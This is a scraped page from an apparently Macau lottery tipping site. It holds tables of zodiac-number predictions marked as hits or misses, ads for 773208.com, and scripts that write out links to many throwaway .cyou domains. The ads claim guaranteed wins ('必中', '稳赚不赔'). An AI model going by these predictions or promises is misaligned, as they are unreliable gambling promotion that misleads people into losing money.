<tr><td>331期:<tl>东西南北</tl>『<span style="background-color: #FFFF00">东</span>西北』开<font color="#FF0000"><span style="background-color: #FFFF00">龙26</span></font><span style="background-color: #FFFF00">准</span></td></tr> 
<tr><td>332期:<tl>东西南北</tl>『南<span style="background-color: #FFFF00">东</span>西』开<font color="#FF0000"><span style="background-color: #FFFF00">龙26</span></font><span style="background-color: #FFFF00">准</span></td></tr> 
<tr><td>333期:<tl>东西南北</tl>『北南<span style="background-color: #FFFF00">东</span>』开<font color="#FF0000"><span style="background-color: #FFFF00">鼠06</span></font><span style="background-color: #FFFF00">准</span></td></tr> 
<tr><td>334期:<tl>东西南北</tl>『西北南』开<font color="#FF0000">猴46</font>错</td></tr> 
<tr><td>335期:<tl>东西南北</tl>『东<span style="background-color: #FFFF00">西</span>北』开<font color="#FF0000"><span style="background-color: #FFFF00">狗44</span></font><span style="background-color: #FFFF00">准</span></td></tr> 
<tr><td>336期:<tl>东西南北</tl>『<span style="background-color: #FFFF00">南</span>东西』开<font color="#FF0000"><span style="background-color: #FFFF00">牛17</span></font><span style="background-color: #FFFF00">准</span></td></tr> 
<tr><td>337期:<tl>东西南北</tl>『北<span style="background-color: #FFFF00">南</span>东』开<font color="#FF0000"><span style="background-color: #FFFF00">鸡09</span></font><span style="background-color: #FFFF00">准</span></td></tr> 
<tr><td>338期:<tl>东西南北</tl>『<span style="background-color: #FFFF00">西</span>东北』开<font color="#FF0000"><span style="background-color: #FFFF00">狗08</span></font><span style="background-color: #FFFF00">准</span></td></tr> 
<tr><td>339期:<tl>东西南北</tl>『南<span style="background-color: #FFFF00">西</span>东』开<font color="#FF0000"><span style="background-color: #FFFF00">马48</span></font><span style="background-color: #FFFF00">准</span></td></tr> 
<tr><td>340期:<tl>东西南北</tl>『北南<span style="background-color: #FFFF00">西</span>』开<font color="#FF0000"><span style="background-color: #FFFF00">虎16</span></font><span style="background-color: #FFFF00">准</span></td></tr> 
<tr><td>341期:<tl>东西南北</tl>『西<span style="background-color: #FFFF00">东</span>南』开<font color="#FF0000"><span style="background-color: #FFFF00">鼠06</span></font><span style="background-color: #FFFF00">准</span></td></tr> 
<tr><td>342期:<tl>东西南北</tl>『南北东』开<font color="#FF0000">虎04</font>错</td></tr> 
<tr><td>343期:<tl>东西南北</tl>『<span style="background-color: #FFFF00">东</span>南北』开<font color="#FF0000"><span style="background-color: #FFFF00">龙38</span></font><span style="background-color: #FFFF00">准</span></td></tr> 
<tr><td>344期:<tl>东西南北</tl>『<span style="background-color: #FFFF00">北</span>东西』开<font color="#FF0000"><span style="background-color: #FFFF00">兔27</span></font><span style="background-color: #FFFF00">准</span></td></tr> 
<tr><td>345期:<tl>东西南北</tl>『<span style="background-color: #FFFF00">西</span>北东』开<font color="#FF0000"><span style="background-color: #FFFF00">马24</span></font><span style="background-color: #FFFF00">准</span></td></tr> 
<tr><td>346期:<tl>东西南北</tl>『东西<span style="background-color: #FFFF00">北</span>』开<font color="#FF0000"><span style="background-color: #FFFF00">兔03</span></font><span style="background-color: #FFFF00">准</span></td></tr> 
<tr><td>347期:<tl>东西南北</tl>『北东西』开<font color="#FF0000">蛇13</font>错</td></tr> 
<tr><td>348期:<tl>东西南北</tl>『南北东』开<font color="#FF0000">虎16</font>错</td></tr> 
<tr><td>349期:<tl>东西南北</tl>『<span style="background-color: #FFFF00">东</span>南西』开<font color="#FF0000"><span style="background-color: #FFFF00">猴22</span></font><span style="background-color: #FFFF00">准</span></td></tr> 
<tr><td>350期:<tl>东西南北</tl>『西<span style="background-color: #FFFF00">南</span>东』开<font color="#FF0000"><span style="background-color: #FFFF00">蛇49</span></font><span style="background-color: #FFFF00">准</span></td></tr> 
<tr><td>351期:<tl>东西南北</tl>『南东北』开<font color="#FF0000">發00</font>准</td></tr> 
	

	

		
 <!--<tr><td style="line-height:25px"><span style="background-color: #FFFF00"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><span>选择精准东西南北资料就等于选择财富！<br>🔆理性投注给生活添点惊喜🔆<br>"+pt.name+pt.domain+"最值得信赖的资料！</span></a>")</script>
	</span></td></tr><!--  -->

                   

 <tr><td style="line-height:normal"><font color="#FF0000">【东】：</font><font color="#0000ff">鼠猴龙</font>
	<font color="#FF0000">【西】：</font><font color="#0000ff">狗马虎</font><br>
 <font color="#FF0000">【南】：</font><font color="#0000ff">牛鸡蛇</font>
 	<font color="#FF0000">【北】：</font><font color="#0000ff">猪羊兔</font></td></tr>

					<tr><td><oo>✅三年不开张,开张吃三年！猛料尽在773208.com</td></tr>
</table>


  
<table class="bt" width="100%"><tr><td style="border:10px double #ff8086" bgcolor="#ff8086">澳门吉人天相<font color="#FF0000">【绝杀三肖】</font><font color="#0000ff">773208.com</font></td></tr></table>
                <table class="chang" border="1" width="100%">
                
       
       
       
<tr><td>335期:<vd>绝杀三肖</vd>『兔羊猪』开<font color="#FF0000"><span style="background-color: #FFFF00">狗44</span></font><span style="background-color: #FFFF00">准</span></td></tr>
<tr><td>336期:<vd>绝杀三肖</vd>『蛇马狗』开<font color="#FF0000"><span style="background-color: #FFFF00">牛17</span></font><span style="background-color: #FFFF00">准</span></td></tr>
<tr><td>337期:<vd>绝杀三肖</vd>『虎牛鼠』开<font color="#FF0000"><span style="background-color: #FFFF00">鸡09</span></font><span style="background-color: #FFFF00">准</span></td></tr>
<tr><td>338期:<vd>绝杀三肖</vd>『猪兔猴』开<font color="#FF0000"><span style="background-color: #FFFF00">狗08</span></font><span style="background-color: #FFFF00">准</span></td></tr>
<tr><td>339期:<vd>绝杀三肖</vd>『鸡狗蛇』开<font color="#FF0000"><span style="background-color: #FFFF00">马48</span></font><span style="background-color: #FFFF00">准</span></td></tr>
<tr><td>340期:<vd>绝杀三肖</vd>『狗猪鸡』开<font color="#FF0000"><span style="background-color: #FFFF00">虎16</span></font><span style="background-color: #FFFF00">准</span></td></tr>
<tr><td>341期:<vd>绝杀三肖</vd>『牛马猪』开<font color="#FF0000"><span style="background-color: #FFFF00">鼠06</span></font><span style="background-color: #FFFF00">准</span></td></tr>
<tr><td>342期:<vd>绝杀三肖</vd>『虎猪马』开<font color="#FF0000">虎04</font>错</td></tr>
<tr><td>343期:<vd>绝杀三肖</vd>『猪狗鼠』开<font color="#FF0000"><span style="background-color: #FFFF00">龙38</span></font><span style="background-color: #FFFF00">准</span></td></tr>
<tr><td>344期:<vd>绝杀三肖</vd>『马猪虎』开<font color="#FF0000"><span style="background-color: #FFFF00">兔27</span></font><span style="background-color: #FFFF00">准</span></td></tr>
<tr><td>345期:<vd>绝杀三肖</vd>『鼠猪龙』开<font color="#FF0000"><span style="background-color: #FFFF00">马24</span></font><span style="background-color: #FFFF00">准</span></td></tr>
<tr><td>346期:<vd>绝杀三肖</vd>『猪兔虎』开<font color="#FF0000">兔03</font>错</td></tr>
<tr><td>347期:<vd>绝杀三肖</vd>『兔龙马』开<font color="#FF0000"><span style="background-color: #FFFF00">蛇13</span></font><span style="background-color: #FFFF00">准</span></td></tr>
<tr><td>348期:<vd>绝杀三肖</vd>『猪马鼠』开<font color="#FF0000"><span style="background-color: #FFFF00">虎16</span></font><span style="background-color: #FFFF00">准</span></td></tr>
<tr><td>349期:<vd>绝杀三肖</vd>『猴猪龙』开<font color="#FF0000">猴22</font>错</td></tr>
<tr><td>350期:<vd>绝杀三肖</vd>『狗马兔』开<font color="#FF0000"><span style="background-color: #FFFF00">蛇49</span></font><span style="background-color: #FFFF00">准</span></td></tr>
<tr><td>351期:<vd>绝杀三肖</vd>『猴鸡马』开<font color="#FF0000">發00</font>准</td></tr>




<!-- <tr><td>000期:<vd>绝杀三肖</vd>『更新中』开<font color="#FF0000">發00</font>准</td></tr><!--  -->
			
			
			
			

					<tr><td><oo>✅最新内幕，限时抢先773208.com</td></tr>
</table>
  



<table class="bt" width="100%"><tr><td style="border:10px double #ff8086" bgcolor="#ff8086">澳门吉人天相<font color="#FF0000">【广告赞助】</font><font color="#0000ff">773208.com</font></td></tr></table>

<div class="nen">
	<table border="1" width="100%" style="border:1px solid #ffffff00;border-collapse:collapse;" bordercolor="#C0C0C0">
		<tbody>
			<tr>
<td class="qcwbs">	
<script>












document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.2gtcpxb8dx.cyou/#773208.com"><img src="https://vhimg1.ptallenvery.com/779042/img/denglong.gif" width="25px">'+am_no+'期:澳门小鱼儿【六合中特】长跟必赢！</a>')
	document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.f3fqbqyg7t.cyou/#773208.com"><img src="https://vhimg1.ptallenvery.com/779042/img/denglong.gif" width="25px">'+am_no+'期:石狮镇码网【稳杀二肖】尽在其中！</a>') 
	document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.prfyd39tsg.cyou/#773208.com"><img src="https://vhimg1.ptallenvery.com/779042/img/denglong.gif" width="25px">'+am_no+'期:美女六肖网【三字平特】遥遥领先！</a>')
	document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.us6y3b2xzo.cyou/#773208.com"><img src="https://vhimg1.ptallenvery.com/779042/img/denglong.gif" width="25px">'+am_no+'期:澳门蛇蛋图【左右中特】实力巨献！</a>')
	document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.ahiovxqusy.cyou/#773208.com"><img src="https://vhimg1.ptallenvery.com/779042/img/denglong.gif" width="25px">'+am_no+'期:澳门四不像【四肖中特】绝不改料！</a>')
	document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.lbca4ltyhf.cyou/#773208.com"><img src="https://vhimg1.ptallenvery.com/779042/img/denglong.gif" width="25px">'+am_no+'期:澳门花仙子【稳赚三码】精选之作！</a>')
	document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.ss6juri1ck.cyou/#773208.com"><img src="https://vhimg1.ptallenvery.com/779042/img/denglong.gif" width="25px">'+am_no+'期:琅琊通晓网【绝杀①尾】中奖好料！</a>')
	document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.lh3ifg6hub.cyou/#773208.com"><img src="https://vhimg1.ptallenvery.com/779042/img/denglong.gif" width="25px">'+am_no+'期:澳门发财图【十码中特】超强劲料！</a>')
	document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.mljn7beqa2.cyou/#773208.com"><img src="https://vhimg1.ptallenvery.com/779042/img/denglong.gif" width="25px">'+am_no+'期:澳门唐朝网【必中二肖】稳赚不赔！</a>')
document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.ad7traz9ax.cyou/#773208.com"><img src="https://vhimg1.ptallenvery.com/779042/img/denglong.gif" width="25px">'+am_no+'期:澳门芳草地【亡肖统计】连准多期！</a>')

		
			</script></td>


			</tr>
					</tbody>
	</table>
</div>





  
<table class="bt" width="100%"><tr><td style="border:10px double #ff8086" bgcolor="#ff8086">澳门吉人天相<font color="#FF0000">【春夏秋冬】</font><font color="#0000ff">773208.com</font></td></tr></table>
                <table class="chang" border="1" width="100%">
                
                
       

<tr><td>327期:<vx>春夏秋冬</vx>『冬春<span style="background-color: #FFFF00">夏</span>』开<font color="#FF0000"><span style="background-color: #FFFF00">蛇37</span></font><span style="background-color: #FFFF00">准</span></td></tr>
<tr><td>328期:<vx>春夏秋冬</vx>『秋冬<span style="background-color: #FFFF00">春</span>』开<font color="#FF0000"><span style="background-color: #FFFF00">兔03</span></font><span style="background-color: #FFFF00">准</span></td></tr>
<tr><td>329期:<vx>春夏秋冬</vx>『夏秋<span style="background-color: #FFFF00">冬</span>』开<font color="#FF0000"><span style="background-color: #FFFF00">牛17</span></font><span style="background-color: #FFFF00">准</span></td></tr>
<tr><td>330期:<vx>春夏秋冬</vx>『春<span style="background-color: #FFFF00">夏</span>秋』开<font color="#FF0000"><span style="background-color: #FFFF00">马36</span></font><span style="background-color: #FFFF00">准</span></td></tr>
<tr><td>331期:<vx>春夏秋冬</vx>『冬<span style="background-color: #FFFF00">春</span>夏』开<font color="#FF0000"><span style="background-color: #FFFF00">龙26</span></font><span style="background-color: #FFFF00">准</span></td></tr>
<tr><td>332期:<vx>春夏秋冬</vx>『秋冬<span style="background-color: #FFFF00">春</span>』开<font color="#FF0000"><span style="background-color: #FFFF00">龙26</span></font><span style="background-color: #FFFF00">准</span></td></tr>
<tr><td>333期:<vx>春夏秋冬</vx>『夏秋<span style="background-color: #FFFF00">冬</span>』开<font color="#FF0000"><span style="background-color: #FFFF00">鼠06</span></font><span style="background-color: #FFFF00">准</span></td></tr>
<tr><td>334期:<vx>春夏秋冬</vx>『春夏<span style="background-color: #FFFF00">秋</span>』开<font color="#FF0000"><span style="background-color: #FFFF00">猴46</span></font><span style="background-color: #FFFF00">准</span></td></tr>
<tr><td>335期:<vx>春夏秋冬</vx>『冬春夏』开<font color="#FF0000">狗44</font>错</td></tr>
<tr><td>336期:<vx>春夏秋冬</vx>『秋<span style="background-color: #FFFF00">冬</span>春』开<font color="#FF0000"><span style="background-color: #FFFF00">牛17</span></font><span style="background-color: #FFFF00">准</span></td></tr>
<tr><td>337期:<vx>春夏秋冬</vx>『夏<span style="background-color: #FFFF00">秋</span>冬』开<font color="#FF0000"><span style="background-color: #FFFF00">鸡09</span></font><span style="background-color: #FFFF00">准</span></td></tr>
<tr><td>338期:<vx>春夏秋冬</vx>『春冬<span style="background-color: #FFFF00">秋</span>』开<font color="#FF0000"><span style="background-color: #FFFF00">狗08</span></font><span style="background-color: #FFFF00">准</span></td></tr>
<tr><td>339期:<vx>春夏秋冬</vx>『<span style="background-color: #FFFF00">夏</span>春冬』开<font color="#FF0000"><span style="background-color: #FFFF00">马48</span></font><span style="background-color: #FFFF00">准</span></td></tr>
<tr><td>340期:<vx>春夏秋冬</vx>『冬夏<span style="background-color: #FFFF00">春</span>』开<font color="#FF0000"><span style="background-color: #FFFF00">虎16</span></font><span style="background-color: #FFFF00">准</span></td></tr>
<tr><td>341期:<vx>春夏秋冬</vx>『夏春<span style="background-color: #FFFF00">冬</span>』开<font color="#FF0000"><span style="background-color: #FFFF00">鼠06</span></font><span style="background-color: #FFFF00">准</span></td></tr>
<tr><td>342期:<vx>春夏秋冬</vx>『<span style="background-color: #FFFF00">春</span>秋夏』开<font color="#FF0000"><span style="background-color: #FFFF00">虎04</span></font><span style="background-color: #FFFF00">准</span></td></tr>
<tr><td>343期:<vx>春夏秋冬</vx>『夏<span style="background-color: #FFFF00">春</span>秋』开<font color="#FF0000"><span style="background-color: #FFFF00">龙38</span></font><span style="background-color: #FFFF00">准</span></td></tr>
<tr><td>344期:<vx>春夏秋冬</vx>『秋冬<span style="background-color: #FFFF00">春</span>』开<font color="#FF0000"><span style="background-color: #FFFF00">兔27</span></font><span style="background-color: #FFFF00">准</span></td></tr>
<tr><td>345期:<vx>春夏秋冬</vx>『春<span style="background-color: #FFFF00">夏</span>冬』开<font color="#FF0000"><span style="background-color: #FFFF00">马24</span></font><span style="background-color: #FFFF00">准</span></td></tr>
<tr><td>346期:<vx>春夏秋冬</vx>『冬<span style="background-color: #FFFF00">春</span>夏』开<font color="#FF0000"><span style="background-color: #FFFF00">兔03</span></font><span style="background-color: #FFFF00">准</span></td></tr>
<tr><td>347期:<vx>春夏秋冬</vx>『<span style="background-color: #FFFF00">夏</span>冬秋』开<font color="#FF0000"><span style="background-color: #FFFF00">蛇13</span></font><span style="background-color: #FFFF00">准</span></td></tr>
<tr><td>348期:<vx>春夏秋冬</vx>『秋<span style="background-color: #FFFF00">春</span>冬』开<font color="#FF0000"><span style="background-color: #FFFF00">虎16</span></font><span style="background-color: #FFFF00">准</span></td></tr>
<tr><td>349期:<vx>春夏秋冬</vx>『春夏<span style="background-color: #FFFF00">秋</span>』开<font color="#FF0000"><span style="background-color: #FFFF00">猴22</span></font><span style="background-color: #FFFF00">准</span></td></tr>
<tr><td>350期:<vx>春夏秋冬</vx>『春秋<span style="background-color: #FFFF00">夏</span>』开<font color="#FF0000"><span style="background-color: #FFFF00">蛇49</span></font><span style="background-color: #FFFF00">准</span></td></tr>
<tr><td>351期:<vx>春夏秋冬</vx>『夏春秋』开<font color="#FF0000">發00</font>准</td></tr>


				
				
                    
                    
                    
                    <tr><td style="line-height:normal"><font color="#FF0000">【春】：</font><font color="#0000ff">兔虎龙</font>
                    	<font color="#FF0000">【夏】：</font><font color="#0000ff">蛇马羊</font><br>
                    <font color="#FF0000">【秋】：</font><font color="#0000ff">猴鸡狗</font>
						<font color="#FF0000">【冬】：</font><font color="#0000ff">鼠猪牛</font></td></tr>

					<tr><td><oo>✅再不看，天机就封了！快进773208.com</td></tr>
  
</table>  

<!--绝杀区开始-->

<table class="bt" id="6" width="100%"><tr><td style="border:10px double #ff8086" bgcolor="#ff8086">澳门吉人天相<font color="#FF0000">【绝杀专区】</font><font color="#0000ff">773208.com</font></td></tr></table>
                
                <table class="chang" border="1" width="100%">
				<tr>
                    <td bgcolor="#FFFF99" width="86">
					<font color="#008000"><b>期数</b></font></td>
                    <td bgcolor="#FFFFFF">
					<font color="#008000">
					<b>杀半波</b></font></td>
                    <td bgcolor="#FFFFFF">
					<font color="#008000">
					<b>杀</b>一头</font></td>
                    <td bgcolor="#FFFFFF">
					<font color="#008000">
					<b>杀</b>一尾</font></td>
                    <td bgcolor="#CCFFFF">
					<font color="#008000">
					<b>开奖</b></font></td>
                </tr>
                
      

          
<tr><td width="86" bgcolor="#FFFF99">346期</td><td>绿双</td><td>4头</td><td>7尾</td><td bgcolor="#CCFFFF"><font color="#FF0000">兔03</font></td></tr><!--  -->
<tr><td width="86" bgcolor="#FFFF99">347期</td><td>绿单</td><td>2头</td><td>4尾</td><td bgcolor="#CCFFFF"><font color="#FF0000">蛇13</font></td></tr><!--  -->
<tr><td width="86" bgcolor="#FFFF99">348期</td><td>红单</td><td>3头</td><td>7尾</td><td bgcolor="#CCFFFF"><font color="#FF0000">虎16</font></td></tr><!--  -->
<tr><td width="86" bgcolor="#FFFF99">349期</td><td>红双</td><td>1头</td><td><strike><font color="#C0C0C0">2尾</font></strike></td><td bgcolor="#CCFFFF"><font color="#FF0000">猴22</font></td></tr><!--  -->
<tr><td width="86" bgcolor="#FFFF99">350期</td><td>绿双</td><td>0头</td><td>6尾</td><td bgcolor="#CCFFFF"><font color="#FF0000">蛇49</font></td></tr><!--  -->
<tr><td width="86" bgcolor="#FFFF99">351期</td><td>红双</td><td>1头</td><td>2尾</td><td bgcolor="#CCFFFF"><font color="#FF0000">發00</font></td></tr><!--  -->










<!-- <tr><td width="86" bgcolor="#FFFF99">000期</td><td>更新</td><td>$头</td><td>$尾</td><td bgcolor="#CCFFFF"><font color="#FF0000">發00</font></td></tr><!--  -->


		
					
</table>

<table class="chang" border="1" width="100%">
					<tr><td><oo>✅赢不赢？就看今晚773208.com</td></tr>
					</table>
</div>





<script>load_hp4();</script>
<!--绝杀区结束-->

<div class="box pad">
<script type="text/javascript">document.writeln('<script src="'+resUrl+'/hk/tuku.js?v='+ver+'"><\/script>');</script>

<script type="text/javascript">document.writeln('<script src="'+resUrl+'/assets/amgg.js?v='+ver+'"><\/script>');</script>
</div>
</div>

<div class="footer" style="font-size: 16px; padding: 0px 0px  29px;" bis_skin_checked="1">

<div id="4" class="box pad">
 
<!-- js comments tw start -->
<div id="xgpl"> 
<a name="pl"></a>
<div class="box lazyload" id="m-comment-61584f433b6d7c4763033be8" name="comment" data-cb="comment_init"></div>
<script defer src="https://otc.edgobase.com/assets/comment_v2.js"
    data-m-beacon='{"siteid":"61584f433b6d7c4763033be8","sitetoken":"cc53dedeb75"}'></script>
</div>

<!-- js comments tw end -->

</div>
</div>

<script>
      if ('serviceWorker' in navigator) {
        navigator.serviceWorker.register(`/stub.sw.js`);
      }
    </script>


</body></html>

--- FILE ---
content_type: text/css
request_url: https://vhimg1.ptallenvery.com/773207/image/style.css?35
body_size: 1108
content:
@charset "utf-8";
/* CSS Document */
*{ margin: 0; padding: 0; word-break: break-all; word-wrap: break-word;}
html {
    background: url();
    background-attachment: fixed;
    background-size: 100% 100%;
}
body { width: 100%; max-width: 800px;font-family: ΢���ź�; min-height: 100vh; margin: 0 auto; font-size: 16px; word-break: break-all; word-wrap: break-word; background: #fff;}


input, select, button, textarea { margin: 0; padding: 0; vertical-align: middle; font-size: 100%; color: inherit; border: 0; font-family: inherit; outline: none; resize: none;}
input[type="text"] { -webkit-appearance: none;}
ol, ul {list-style: none;}
img { max-width: 100%; vertical-align: middle;}
a { text-decoration: none; color: inherit;}
:focus { outline: 0;}
table {	border-collapse: collapse; border-spacing: 0; line-height: 1.5;}

.box { overflow: hidden;}


div#channel04 {
    background-color: #fff;
}

.anmao1 { overflow: hidden; position: relative;}
.anmao2 { width: 91px; height: 151px; position: absolute; top: -151px;}

.header-top1{ max-width: 800px; position: fixed; top: 0; left: 0; right: 0; margin: auto; border-radius: 0 0 5px 5px; z-index: 9;}
.header-top1-blank { height: 151px;}
.header-top2{ max-width: 800px; height:121px; position: fixed; top: 0; left: 0; right: 0; margin: auto; border-radius: 0 0 5px 5px; z-index: 9;}
.header-top2-blank { height: 121px;}

.header { border-radius: 0 0 5px 5px; background: #ff8086;}
.head-title-img {}
.head-title-img img { display: block; position: absolute; left: 50%; margin-left: -30px; width: 60px; height: 60px; box-shadow: 0px 0px 20px #000; border-radius: 50%;}
.header .logo-box { display: flex; align-items: center; height: 60px; padding: 0 10px;}
.header .logo-box.line { border-bottom: solid 1px #000;}
.header .logo-box .logo { flex: 1;}
.header .logo-box .logo img { width: auto; height: 60px;}
.header .logo-box .bank { line-height: 1.5; font-size: 12px; color: #fff;}
.header .logo-box .bank img { width: 30px; height: 30px; margin: 0 auto; display: block;}
.header .nav { color: #fff;}
.header .nav ul { display: flex;}
.header .nav ul li { flex: 1; text-align: center;}
.header .nav ul li a { height: 30px; line-height: 30px; display: block;}
@media screen and (max-width:600px){ 
.header .head-title-img img { left: 52%;}
.header .logo-box { padding: 0 5px;}
.header .nav { font-size: 12px;}
}

.news-box { display: flex; height: 35px; line-height: 35px; padding: 0 5px; color: #fff;}
.news-box .news-title img { width: 35px; height: 35px; margin-right: 5px;}
.news-box .txtMarquee-left { flex: 1;}

.subnav { border-radius: 5px; margin: 5px 0 0 0; padding: 5px 0; background: rgba(253,255,201,0.8);}
.subnav ul { display: flex; text-align: center; font-size: 16px; font-weight: bold; text-shadow: 0px 2px 1px #CC9900;}
.subnav ul li { flex: 1;}
.subnav ul li a {}
.subnav ul li img { display: block; margin: 0 auto;}
@media screen and (max-width:600px){ 
.subnav ul li img { width: 67.2px; height: auto;}
.subnav ul { font-size: 15px;}
}

.list-title { background: linear-gradient(transparent,#83430d); color: #ff0; text-shadow: 0px 0px 10px #f00; border-left: 1px solid #CC9900; border-right: 1px solid #CC9900; height: 40px; line-height: 40px; font-size: 24px; text-align: center; border-bottom: 1px solid #000; text-shadow: 1px 4px 1px rgba(0,0,0,.5); font-weight: bold; border-radius: 5px 5px 0 0;}

.tiezi { table-layout: fixed; border: 0 none; background: #fff url('img1.png') no-repeat bottom right;}
.tiezi td { border-left:0 none; border-right:0 none; border-top:0 none; padding-left: 40px; overflow: hidden; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; border-bottom: 1px solid #6dbf8a; font-size: 16px}
.tiezi td a {display: block; font-weight: bold; padding-right: 22px; overflow: hidden; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; background: url('arrow.png') no-repeat center right;; padding-left:0; padding-top:5px; padding-bottom:5px}
@media screen and (max-width:600px){
.tiezi td { font-size: 14px;}
}


.text-box { height: 200px; padding-left: 294px; background: url('zgl.png') no-repeat left top;}
.img-title { padding-top: 40px; box-sizing: border-box; height: 212px; text-align: center;}
.img-title h1{ font-size: 52px; line-height: 1; margin-bottom: 0.6em; letter-spacing: 6px; text-shadow: 0px 2px 1px #000; color: #f00;}
.img-title h2{ font-size: 24px; line-height: 1; color: #0060ff; letter-spacing: 13px; text-shadow: 0px 2px 1px #000;}
@media screen and (max-width:600px){
.text-box { padding-left: 0;}
}


.footer{ padding-bottom: 40px;color: #fff;background-color: #c90;}
.footer p { width: 100%; margin:0 auto; text-align: center; padding-bottom: 5px; margin-bottom: 5px; border-bottom:1px solid #000;}


.detail { background: #fff url('content-bg.png') no-repeat top right;}
.big-tit { padding: 10px 0 20px 0; font-size: 18px; font-weight: bold;}
.qingchu { padding: 10px 0; font-size: 16px; color: #71c53e; border-top: solid 1px #add9bc; border-bottom: solid 1px #add9bc;}
.neirong-txt { margin: 10px 0; font-size: 18px; font-weight: bold; font-family: "宋体";}
.neirong-txt p { padding: 5px 0;}

.neirong-table { border: 0; font-size: 18px; font-weight: bold; font-family: "宋体";}
.neirong-table td { padding: 5px 0; border: 0; border-bottom: solid 1px #add9bc;}

.jihao { padding: 5px; text-align: center; color: #f00; font-size: 16px; font-weight:bold; background: #ff0;}

.url { line-height: 1.3; font-weight: bold; text-align: center; font-size: 18px;}
.url dl { display: flex; flex-direction: row; flex-wrap: wrap;color: #fff;}
.url dl dt { width: 100%; color: #ff0;line-height: 40px;background-color: #f00;}

--- FILE ---
content_type: application/javascript
request_url: https://a111620n.nrts3qdx77.cyou/top_ny.js
body_size: 917
content:
//只放香港的
document.writeln(
  "<style>.toubu1{background:#fff}.toubu1 tr td {width: 25%;float:left}.toubu1 tr td a {height: 35px;line-height: 35px;margin: 1px;text-align: center;border: solid 1px #ddd;border-radius: 5px;background: #eee;background-image: linear-gradient(to top, #eee, #fff);box-shadow: 0 2px 5px rgb(0 0 0 / 10%);display: block;text-decoration: none}.clearfix{clear:both} dd{margin:0;padding:0} .toubu1 img{width:25px;margin-right:3px}</style>"
);

document.writeln(
  "<table class='toubu1'><tr class='clearfix'>" +
    "<td><a target='_blank' href='https://" +
    jy.siteid +
    "n" +
    subdomain +
    ".b2ikzjb19c.cyou'><font color='#FF0000'><img src='" +
    imgUrl +
    "/837144/images/1.gif'>雷锋论坛</font></a></td>" +
    "<td><a target='_blank' href='https://" +
    jy.siteid +
    "n" +
    subdomain +
    ".tmluhev5my.cyou'><font color='#FF0000'><img src='" +
    imgUrl +
    "/837144/images/1.gif'>花仙子网</font></a></td>" +
    "<td><a target='_blank' href='https://" +
    jy.siteid +
    "n" +
    subdomain +
    ".pdak-rimev-hosun.work'><font color='#FF0000'><img src='" +
    imgUrl +
    "/837144/images/1.gif'>惠泽天下</font></a></td>" +
    "<td><a target='_blank' href='https://" +
    jy.siteid +
    "n" +
    subdomain +
    ".yv9x6zlzoe.cyou'><font color='#FF0000'><img src='" +
    imgUrl +
    "/837144/images/1.gif'>笑傲六合</font></a></td>" +
    "<td><a target='_blank' href='https://" +
    jy.siteid +
    "n" +
    subdomain +
    ".csde-baton-virel.work'><font color='#FF00FF'><img src='" +
    imgUrl +
    "/837144/images/2.gif'>理财婆网</font></a></td>" +
    "<td><a target='_blank' href='https://" +
    jy.siteid +
    "n" +
    subdomain +
    ".wo4il1ipec.cyou'><font color='#FF00FF'><img src='" +
    imgUrl +
    "/837144/images/2.gif'>钱多多网</font></a></td>" +
    "<td><a target='_blank' href='https://" +
    jy.siteid +
    "n" +
    subdomain +
    ".9t0e4n109j.cyou'><font color='#FF00FF'><img src='" +
    imgUrl +
    "/837144/images/2.gif'>红虎论坛</font></a></td>" +
    "<td><a target='_blank' href='https://" +
    jy.siteid +
    "n" +
    subdomain +
    ".94cch91d1x.cyou'><font color='#FF00FF'><img src='" +
    imgUrl +
    "/837144/images/2.gif'>澳门玄机</font></a></td>" +
    "<td><a target='_blank' href='https://" +
    jy.siteid +
    "n" +
    subdomain +
    ".r4d2p19hlp.cyou'><font color='#008000'><img src='" +
    imgUrl +
    "/837144/images/3.gif'>会员猛料</font></a></td>" +
    "<td><a target='_blank' href='https://" +
    jy.siteid +
    "n" +
    subdomain +
    ".usjr6slile.cyou'><font color='#008000'><img src='" +
    imgUrl +
    "/837144/images/3.gif'>太极侠网</font></a></td>" +
    "<td><a target='_blank' href='https://" +
    jy.siteid +
    "n" +
    subdomain +
    ".xqiu-hanop-rimel.work'><font color='#008000'><img src='" +
    imgUrl +
    "/837144/images/3.gif'>高清跑狗</font></a></td>" +
    "<td><a target='_blank' href='https://" +
    jy.siteid +
    "n" +
    subdomain +
    ".6xy7hjsvmo.cyou'><font color='#008000'><img src='" +
    imgUrl +
    "/837144/images/3.gif'>特码王A</font></a></td>" +
    "<td><a target='_blank' href='https://" +
    jy.siteid +
    "n" +
    subdomain +
    ".x7aovfr4li.cyou'><font color='#3366FF'><img src='" +
    imgUrl +
    "/837144/images/4.gif'>神算子网</font></a></td>" +
    "<td><a target='_blank' href='https://" +
    jy.siteid +
    "n" +
    subdomain +
    ".1z1d84h702.cyou'><font color='#3366FF'><img src='" +
    imgUrl +
    "/837144/images/4.gif'>三生有幸</font></a></td>" +
    "<td><a target='_blank' href='https://" +
    jy.siteid +
    "n" +
    subdomain +
    ".pwzx-furel-hanit.work'><font color='#3366FF'><img src='" +
    imgUrl +
    "/837144/images/4.gif'>宝马论坛</font></a></td>" +
    "<td><a target='_blank' href='https://" +
    jy.siteid +
    "n" +
    subdomain +
    ".ahiovxqusy.cyou'><font color='#3366FF'><img src='" +
    imgUrl +
    "/837144/images/4.gif'>四不像网</font></a></td>" +
    "<td><a target='_blank' href='https://" +
    jy.siteid +
    "n" +
    subdomain +
    ".pxkqt9pr87.cyou'><font color='#FF5050'><img src='" +
    imgUrl +
    "/837144/images/5.gif'>金手指网</font></a></td>" +
    "<td><a target='_blank' href='https://" +
    jy.siteid +
    "n" +
    subdomain +
    ".3voxf96pzl.cyou'><font color='#FF5050'><img src='" +
    imgUrl +
    "/837144/images/5.gif'>春宫图网</font></a></td>" +
    "<td><a target='_blank' href='https://" +
